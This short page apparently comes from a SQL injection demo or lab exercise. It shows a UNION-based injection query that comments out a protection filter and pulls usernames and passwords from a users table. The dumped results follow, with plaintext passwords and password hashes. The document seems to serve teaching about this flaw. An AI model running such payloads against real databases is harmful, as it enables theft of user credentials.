 Enter your User ID Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 0 UNION SELECT ID, username, password from users -- and protected = 0
ID firstname lastname username
1 alice applepie
2 bob cheesecake
3 eve *2F7DF9930EE602DC84F4597F8C646603CE90BEE8
4 fred $securePass42
5 grace *6B41DEA510CC3DE99DAFE736C156761A35A0459E
6 heidel crypt0gr@phics
7 judy *1837841058DAC859705CFDB96B1660196F9B8ADE